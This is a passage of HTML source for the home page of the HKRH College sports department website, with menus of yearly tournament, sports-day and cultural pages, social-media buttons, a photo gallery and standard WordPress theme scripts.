		<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://sports.hkrhc.ac.in/tournaments-2016-2017/">Tournaments 2016-2017</a></li>
		<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://sports.hkrhc.ac.in/tournaments-2015-2016/">Tournaments 2015-2016</a></li>
		<li id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1504"><a href="https://sports.hkrhc.ac.in/tournaments-2014-2015/">Tournaments 2014-2015</a></li>
	</ul>
</li>
	<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#">Programmes Organized</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://sports.hkrhc.ac.in/programmes-2023-2024/">Programmes 2023-2024</a></li>
		<li id="menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1729"><a href="https://sports.hkrhc.ac.in/programmes-2022-2023/">Programmes 2022-2023</a></li>
		<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://sports.hkrhc.ac.in/programmes-2019-2020/">Programmes 2019-2020</a></li>
		<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://sports.hkrhc.ac.in/programmes-2018-2019/">Programmes 2018-2019</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-426"><a href="#">Sports Day</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://sports.hkrhc.ac.in/sports-day-2024-2025/">Sports Day 2024-2025</a></li>
	<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://sports.hkrhc.ac.in/sports-day-2023-2024/">Sports Day 2023-2024</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://sports.hkrhc.ac.in/sports-day-2022-2023/">Sports Day 2022-2023</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://sports.hkrhc.ac.in/sports-day-2021-2022/">Sports Day 2021-2022</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://sports.hkrhc.ac.in/sports-day-2019-2020/">Sports Day 2019-2020</a></li>
	<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://sports.hkrhc.ac.in/sports-day-2018-2019/">Sports Day 2018-2019</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://sports.hkrhc.ac.in/sports-day-2017-2018/">Sports Day 2017-2018</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://sports.hkrhc.ac.in/sports-day-2016-2017/">Sports Day 2016-2017</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://sports.hkrhc.ac.in/sports-day-2015-2016/">Sports Day 2015-2016</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://sports.hkrhc.ac.in/sports-day-2014-2015/">Sports Day 2014-2015</a></li>
</ul>
</li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-428"><a href="#">Sports Culturals</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://sports.hkrhc.ac.in/cultural-2024-2025/">Sports Cultural 2024-2025</a></li>
	<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://sports.hkrhc.ac.in/cultural-2023-2024/">Sports Cultural 2023-2024</a></li>
	<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://sports.hkrhc.ac.in/cultural-2022-2023/">Sports Culturals 2022-2023</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://sports.hkrhc.ac.in/cultural-2021-2022/">Sports Culturals 2021-2022</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://sports.hkrhc.ac.in/cultural-2019-2020/">Sports Culturals 2019-2020</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://sports.hkrhc.ac.in/cultural-2018-2019/">Sports Culturals 2018-2019</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://sports.hkrhc.ac.in/cultural-2017-2018/">Sports Culturals 2017-2018</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://sports.hkrhc.ac.in/cultural-2016-2017/">Sports Culturals 2016-2017</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://sports.hkrhc.ac.in/cultural-2015-2016/">Sports Culturals 2015-2016</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://sports.hkrhc.ac.in/cultural-2014-2015/">Sports Culturals 2014-2015</a></li>
</ul>
</li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-429"><a href="#">Media A View</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1812"><a href="https://sports.hkrhc.ac.in/media-2023-2024/">Media 2023-2024</a></li>
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://sports.hkrhc.ac.in/media-2022-2023/">Media 2022-2023</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://sports.hkrhc.ac.in/media-2021-2022/">Media 2021-2022</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://sports.hkrhc.ac.in/media-2020-2021/">Media 2020-2021</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://sports.hkrhc.ac.in/media-2019-2020/">Media 2019-2020</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://sports.hkrhc.ac.in/media-2018-2019/">Media 2018-2019</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://sports.hkrhc.ac.in/media-2017-2018/">Media 2017-2018</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://sports.hkrhc.ac.in/media-2016-2017/">Media 2016-2017</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://sports.hkrhc.ac.in/media-2015-2016/">Media 2015-2016</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://sports.hkrhc.ac.in/media-2014-2015/">Media 2014-2015</a></li>
</ul>
</li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://sports.hkrhc.ac.in/vip-visited/">VIP Visited</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://sports.hkrhc.ac.in/gallery/">Gallery</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
				
<article id="post-6" class="post-6 page type-page status-publish hentry">
	
	
			<header class="cm-entry-header">
			<h2 class="cm-entry-title">
				Home			</h2 >
		</header>

		
	<div class="cm-entry-summary">
		<div id="pl-6"  class="panel-layout" ><div id="pg-6-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-6-0" ><div id="pgc-6-0-0"  class="panel-grid-cell" ><div id="panel-6-0-0-0" class="widget_text so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="0" ><div class="textwidget custom-html-widget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css"/>
<div class="wrapper">
<div class="button" onclick="window.open('https://www.facebook.com/profile.php?id=100057479439949', '_blank')">
<div class="icon">
<i class="fab fa-facebook-f"></i>
</div>
<span>Facebook</span>
</div>
<div class="button" onclick="window.open('https://instagram.com/sports_hkrh_college?igshid=YmMyMTA2M2Y=', '_blank')">
<div class="icon">
<i class="fab fa-instagram"></i>
</div>
<span>Instagram</span>
</div>
<div class="button">
<div class="icon">
<i class="fab fa-youtube"></i>
</div>
<span>YouTube</span>
</div>
<div class="button" onclick="window.open('https://chat.whatsapp.com/GjFTZBVNOyiHdAeEbeNFSN', '_blank')">
<div class="icon">
<i class="fab fa-whatsapp"></i>
</div>
<span>WhatsApp</span>
</div>
</div></div></div></div></div></div><div id="pg-6-1"  class="panel-grid panel-no-style" ><div id="pgc-6-1-0"  class="panel-grid-cell" ><div id="panel-6-1-0-0" class="so-panel widget widget_media_image panel-first-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-6-1-0-0" ><img decoding="async" width="2560" height="1615" src="https://sports.hkrhc.ac.in/wp-content/uploads/2025/11/DPE-Front-Page-scaled.jpg" class="image wp-image-1843  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2025/11/DPE-Front-Page-scaled.jpg 2560w, https://sports.hkrhc.ac.in/wp-content/uploads/2025/11/DPE-Front-Page-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2025/11/DPE-Front-Page-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2025/11/DPE-Front-Page-768x485.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2025/11/DPE-Front-Page-1536x969.jpg 1536w, https://sports.hkrhc.ac.in/wp-content/uploads/2025/11/DPE-Front-Page-2048x1292.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div id="panel-6-1-0-1" class="so-panel widget widget_media_image" data-index="2" ><img decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_02.jpg" class="image wp-image-1691  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_02.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_02-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_02-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_02-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_02-1536x969.jpg 1536w" sizes="(max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-2" class="so-panel widget widget_media_image" data-index="3" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03a.jpg" class="image wp-image-1766  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03a.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03a-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03a-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03a-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03a-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-3" class="so-panel widget widget_media_image" data-index="4" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03b.jpg" class="image wp-image-1765  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03b.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03b-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03b-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03b-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03b-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-4" class="so-panel widget widget_media_image" data-index="5" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03c.jpg" class="image wp-image-1764  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03c.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03c-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03c-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03c-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03c-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-5" class="so-panel widget widget_media_image" data-index="6" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03d.jpg" class="image wp-image-1763  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03d.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03d-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03d-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03d-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03d-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-6" class="so-panel widget widget_media_image" data-index="7" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03e.jpg" class="image wp-image-1762  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03e.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03e-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03e-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03e-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2024/05/FPI_03e-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-7" class="so-panel widget widget_media_image" data-index="8" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_03.jpg" class="image wp-image-1692  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_03.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_03-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_03-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_03-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_03-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-8" class="so-panel widget widget_media_image" data-index="9" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_04.jpg" class="image wp-image-1693  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_04.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_04-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_04-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_04-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_04-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-9" class="so-panel widget widget_media_image" data-index="10" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_05.jpg" class="image wp-image-1694  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_05.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_05-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_05-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_05-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_05-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-10" class="so-panel widget widget_media_image" data-index="11" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_06.jpg" class="image wp-image-1695  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_06.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_06-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_06-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_06-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_06-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-11" class="so-panel widget widget_media_image" data-index="12" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_07.jpg" class="image wp-image-1697  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_07.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_07-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_07-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_07-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_07-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-12" class="so-panel widget widget_media_image" data-index="13" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_08.jpg" class="image wp-image-1698  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_08.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_08-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_08-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_08-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_08-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-13" class="so-panel widget widget_media_image" data-index="14" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_09.jpg" class="image wp-image-1699  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_09.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_09-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_09-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_09-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_09-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-14" class="so-panel widget widget_media_image" data-index="15" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_10.jpg" class="image wp-image-1700  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_10.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_10-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_10-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_10-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_10-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-15" class="so-panel widget widget_media_image" data-index="16" ><img loading="lazy" decoding="async" width="1792" height="1130" src="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_11.jpg" class="image wp-image-1701  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_11.jpg 1792w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_11-300x189.jpg 300w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_11-1024x646.jpg 1024w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_11-768x484.jpg 768w, https://sports.hkrhc.ac.in/wp-content/uploads/2023/07/FPI_11-1536x969.jpg 1536w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></div><div id="panel-6-1-0-16" class="so-panel widget widget_media_image panel-last-child" data-index="17" ><img loading="lazy" decoding="async" width="1792" height="614" src="https://sports.hkrhc.ac.in/wp-content/uploads/2025/11/Footer-home-New.jpg" class="image wp-image-1892  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></div></div></div><div id="pg-6-2"  class="panel-grid panel-no-style" ><div id="pgc-6-2-0"  class="panel-grid-cell" ><div id="panel-6-2-0-0" class="widget_text so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="18" ><div class="textwidget custom-html-widget"><style>
#main {
    background-color: #232323;
}
.elementor-video {
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
    width: 100%;
    display: flex;
    border: none;
    background-color: #000;
}
	
/*html,body{
  display: grid;
  height: 100%;
  width: 100%;
  place-items: center;
  background: linear-gradient(315deg, #ffffff 0%, #d7e1ec 74%);
}*/
.wrapper .button{
  display: inline-block;
  height: 60px;
  width: 60px;
  float: left;
  margin: 0 5px;
  overflow: hidden;
  background: #fff;
  border-radius: 50px;
  cursor: pointer;
  box-shadow: 0px 10px 10px rgba(0,0,0,0.1);
  transition: all 0.3s ease-out;
}
.wrapper .button:hover{
  width: 200px;
}
.wrapper .button .icon{
  display: inline-block;
  height: 60px;
  width: 60px;
  text-align: center;
  border-radius: 50px;
  box-sizing: border-box;
  line-height: 60px;
  transition: all 0.3s ease-out;
}
.wrapper .button:nth-child(1):hover .icon{
  background: #4267B2;
}
.wrapper .button:nth-child(2):hover .icon{
  background: #E1306C;
}
.wrapper .button:nth-child(3):hover .icon{
  background: #ff0000;
}
.wrapper .button:nth-child(4):hover .icon{
  background: #4FCE5D;
}
.wrapper .button .icon i{
  font-size: 25px;
  line-height: 60px;
  transition: all 0.3s ease-out;
}
.wrapper .button:hover .icon i{
  color: #fff;
}
.wrapper .button span{
  font-size: 20px;
  font-weight: 500;
  line-height: 60px;
  margin-left: 10px;
  transition: all 0.3s ease-out;
}
.wrapper .button:nth-child(1) span{
  color: #4267B2;
}
.wrapper .button:nth-child(2) span{
  color: #E1306C;
}
.wrapper .button:nth-child(3) span{
  color: #ff0000;
}
.wrapper .button:nth-child(4) span{
  color: #4FCE5D;
}
</style></div></div></div></div></div>	</div>

	<div class="cm-entry-footer">
			</div>

	</article>
			</div>

			
			</div>


	
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2025 <a href="https://sports.hkrhc.ac.in/" title="HKRH College"><span>HKRH College</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sports.hkrhc.ac.in/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.13" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://sports.hkrhc.ac.in/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.13" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://sports.hkrhc.ac.in/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.13" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://sports.hkrhc.ac.in/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.13" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sports.hkrhc.ac.in/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.13" id="colormag-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
